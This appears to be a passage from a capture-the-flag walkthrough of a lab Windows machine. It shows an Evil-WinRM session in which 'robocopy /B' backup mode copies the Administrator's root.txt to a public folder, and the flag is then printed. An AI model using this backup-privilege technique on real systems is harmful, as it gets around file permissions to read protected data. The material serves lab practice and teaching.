 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> robocopy C:\Users\Administrator\Desktop C:\Users\Public root.txt /B
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Monday, September 30, 2024 9:31:07 PM
Source : C:\Users\Administrator\Desktop\
Dest : C:\Users\Public\
Files : root.txt
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1    C:\Users\Administrator\Desktop\
New File                  34        root.txt
0%
100%
------------------------------------------------------------------------------
Total    Copied   Skipped  Mismatch    FAILED    Extras
Dirs :         1         0         1         0         0         0
Files :         1         1         0         0         0         0
Bytes :        34        34         0         0         0         0
Times :   0:00:00   0:00:00                       0:00:00   0:00:00
Ended : Monday, September 30, 2024 9:31:07 PM
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> type C:\Users\Public\root.txt
b1447e